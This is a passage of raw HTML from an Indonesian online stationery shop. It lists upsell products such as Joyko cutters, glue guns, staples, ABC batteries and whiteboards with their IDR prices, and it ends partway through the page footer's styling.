    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;kater&#x20;Cutter&#x20;Pendek&#x20;Mini&#x20;Joyko&#x20;CU-0509&#x20;&#x7C;&#x20;CU-0512&#x20;&#x7C;&#x20;CU-505&#x20;&#x20;&#x7C;&#x20;CU-506" href="https://www.stationery.biz.id/joyko-mini-cutter.html">Pisau kater Cutter Pendek Mini Joyko CU-0509 | CU-0512 | CU-505  | CU-506</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1791" data-price-box="product-id-1791">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1873" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-glue-gun.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1873"><span class="product-image-wrapper"><!--mf_product_label_comment_1873--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegun_mezcjn5ui4ewaltp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853&#x20;Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1873 {
    width: 152px;
}
.product-image-container-1873 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853" href="https://www.stationery.biz.id/joyko-glue-gun.html">Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1873" data-price-box="product-id-1873">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="35700" data-price-type="" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_231" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/abc-battery-alkaline-aa-bp2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-231"><span class="product-image-wrapper"><!--mf_product_label_comment_231--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_aa_lr6_bp2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alkaline&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-231 {
    width: 152px;
}
.product-image-container-231 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;AA&#x20;LR6&#x20;Isi&#x20;2&#x20;Pcs" href="https://www.stationery.biz.id/abc-battery-alkaline-aa-bp2.html">ABC Battery Baterai Alkaline AA LR6 Isi 2 Pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="231" data-price-box="product-id-231">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-231"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-231"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1836" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-staples.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1836"><span class="product-image-wrapper"><!--mf_product_label_comment_1836--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-staples_utnmbwjsut6t8h7p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1836 {
    width: 152px;
}
.product-image-container-1836 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S" href="https://www.stationery.biz.id/joyko-staples.html">Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1836" data-price-box="product-id-1836">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1700" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2123" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2123"><span class="product-image-wrapper"><!--mf_product_label_comment_2123--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana-papan-tullis-spidol-whiteboard-papan-tulis-kapur-blackboard.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;papan&#x20;tulis&#x20;spidol&#x20;whiteboard&#x20;nempel&#x20;magnet&#x20;papan&#x20;tulis&#x20;kapur&#x20;blackboard&#x20;di&#x20;tempat&#x20;les&#x20;&#x2F;&#x20;belajar&#x20;ukuran&#x20;custom"/></span></span>  <style>.product-image-container-2123 {
    width: 152px;
}
.product-image-container-2123 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;dan&#x20;Papan&#x20;Tulis&#x20;Kapur&#x20;Blackboard&#x20;gantung&#x20;&#x2F;&#x20;stand&#x20;kaki" href="https://www.stationery.biz.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html">Papan Tulis Spidol Whiteboard dan Papan Tulis Kapur Blackboard gantung / stand kaki</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2123" data-price-box="product-id-2123">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="60000" data-price-type="" class="price-wrapper " ><span class="price">IDR 60.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1253" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1253"><span class="product-image-wrapper"><!--mf_product_label_comment_1253--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1253 {
    width: 152px;
}
.product-image-container-1253 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;Penyedot&#x20;Debu&#x20;Kecil" href="https://www.stationery.biz.id/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html">Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1253" data-price-box="product-id-1253">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1253"  data-price-amount="66200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1797" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-index-memo.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1797"><span class="product-image-wrapper"><!--mf_product_label_comment_1797--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexmemo-1_pdrm5dqupiytp7om.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1797 {
    width: 152px;
}
.product-image-container-1797 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.stationery.biz.id/joyko-index-memo.html">Index Memo Flags - Sign Here - Penanda Halaman Buku Joyko paling Lengkap Di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1797" data-price-box="product-id-1797">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1880" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-boxfile.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1880"><span class="product-image-wrapper"><!--mf_product_label_comment_1880--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-boxfile_bmef8xnneswsj1al.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;BOF-38&#x20;&#x7C;&#x20;BOF-3BE&#x20;&#x7C;&#x20;BOF-3GR&#x20;Boxfile&#x20;Plastik&#x20;dan&#x20;Boxfile&#x20;Metal&#x20;Jaring&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1880 {
    width: 152px;
}
.product-image-container-1880 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Boxfile&#x20;Plastik&#x20;dan&#x20;Boxfile&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;BOF-38&#x20;&#x7C;&#x20;BOF-3BE&#x20;&#x7C;&#x20;BOF-3GR" href="https://www.stationery.biz.id/joyko-boxfile.html">Boxfile Plastik dan Boxfile Metal Jaring Joyko BOF-38 | BOF-3BE | BOF-3GR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1880" data-price-box="product-id-1880">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="65000" data-price-type="" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_233" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/abc-battery-alkaline-size-d.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-233"><span class="product-image-wrapper"><!--mf_product_label_comment_233--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_d_size_besar_lr20.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;D&#x20;Size&#x20;Besar&#x20;LR20&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-233 {
    width: 152px;
}
.product-image-container-233 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;D&#x20;Size&#x20;Besar&#x20;LR20" href="https://www.stationery.biz.id/abc-battery-alkaline-size-d.html">ABC Battery Baterai Alkaline D Size Besar LR20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="233" data-price-box="product-id-233">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-233"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-233"  data-price-amount="57000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1840" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-waste-basket-keranjang-sampah.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1840"><span class="product-image-wrapper"><!--mf_product_label_comment_1840--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wastebkt_qqoq1s97jrvnawmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Tong&#x20;&amp;&#x20;Keranjang&#x20;Sampah&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1840 {
    width: 152px;
}
.product-image-container-1840 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Keranjang&#x2F;Tempat&#x20;Sampah&#x20;Bulat&#x20;Besi&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;WTBT-6001&#x20;&#x7C;&#x20;WTBT-6002&#x20;&#x7C;&#x20;WTBT-6003" href="https://www.stationery.biz.id/joyko-waste-basket-keranjang-sampah.html">Keranjang/Tempat Sampah Bulat Besi Metal Jaring Joyko WTBT-6001 | WTBT-6002 | WTBT-6003</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1840" data-price-box="product-id-1840">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="57000" data-price-type="" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2137" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-post-it-dry-erase-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2137"><span class="product-image-wrapper"><!--mf_product_label_comment_2137--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-dry-erase-surface_obeucxbxr9r5tjq9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2137 {
    width: 152px;
}
.product-image-container-2137 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm" href="https://www.stationery.biz.id/3m-post-it-dry-erase-surface.html">3M Post-it Dry Erase Surface DEF3X2 Rolls 600x900mm / DEF4X3 Rolls 900x1200mm / DEFSHEETS-3PK Sheets 178x287mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2137" data-price-box="product-id-2137">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="129000" data-price-type="" class="price-wrapper " ><span class="price">IDR 129.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1264" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-name-card-case-600.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1264"><span class="product-image-wrapper"><!--mf_product_label_comment_1264--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-name-card-case-600_rr493vxznyczzfiv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1264 {
    width: 152px;
}
.product-image-container-1264 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical" href="https://www.stationery.biz.id/joyko-name-card-case-600.html">Joyko Name Card Case 600 Tempat Kartu Nama Alfabetical</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1264" data-price-box="product-id-1264">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1264"  data-price-amount="67300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 67.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1803" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-laminating-film.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1803"><span class="product-image-wrapper"><!--mf_product_label_comment_1803--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laminatingfilm_o5mbcabrh3jmi0ne.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Plastik&#x20;Laminating&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1803 {
    width: 152px;
}
.product-image-container-1803 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Plastik&#x20;Laminating&#x20;Laminating&#x20;Film&#x20;Joyko&#x20;ukuran&#x20;KTP-A4-Folio-A3&#x20;Joyko&#x20;LF100-2231&#x20;&#x7C;&#x20;LF100-2234&#x20;&#x7C;&#x20;LF100-3244&#x20;&#x7C;&#x20;LF100-6898&#x20;&#x7C;&#x20;LF250-6898&#x20;&#x7C;&#x20;LF80-2234&#x20;" href="https://www.stationery.biz.id/joyko-laminating-film.html">Plastik Laminating Laminating Film Joyko ukuran KTP-A4-Folio-A3 Joyko LF100-2231 | LF100-2234 | LF100-3244 | LF100-6898 | LF250-6898 | LF80-2234 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1803" data-price-box="product-id-1803">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1882" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-hand-tally-counter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1882"><span class="product-image-wrapper"><!--mf_product_label_comment_1882--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handcounter_7fv2rrknbha9ojvo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1882 {
    width: 152px;
}
.product-image-container-1882 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5" href="https://www.stationery.biz.id/joyko-hand-tally-counter.html">Alat Hitung Manual Zikir Tasbih Hand Tally Counter Joyko HC-4D | HC-4DJA | HC-5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1882" data-price-box="product-id-1882">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15600" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_235" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/abc-battery-carbon-zinc-aa-r6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-235"><span class="product-image-wrapper"><!--mf_product_label_comment_235--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_kecil_r6_aa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Carbon&#x20;Zinc&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-235 {
    width: 152px;
}
.product-image-container-235 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Kecil&#x20;R6&#x2F;AA" href="https://www.stationery.biz.id/abc-battery-carbon-zinc-aa-r6.html">ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="235" data-price-box="product-id-235">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-235"  data-price-amount="12200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-235"  data-price-amount="14100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.100,00</span></span>  </span></span>  </div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.stationery.biz.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.stationery.biz.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.stationery.biz.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.stationery.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.stationery.biz.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.stationery.biz.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.stationery.biz.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.stationery.biz.id/sitemap/">Sitemap</a></li><li><a href="https://www.stationery.biz.id/blog" id="idaM9A4cWC" >Blog</a></li></ul>  <div class="widget block block-static-block"><style>#html-body [data-pb-style=P1UUPN0],#html-body [data-pb-style=X8W0TQH]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=P1UUPN0]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#b17f07}#html-body [data-pb-style=X8W0TQH]{align-self:stretch}#html-body [data-pb-style=PLXXMLP]{display:flex;width:100%}#html-body [data-pb-style=GBEMCO3],#html-body [data-pb-style=JPKWVPW],#html-body [data-pb-style=ONQBMGE]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=GBEMCO3],#html-body [data-pb-style=JPKWVPW]{width:calc(25% - 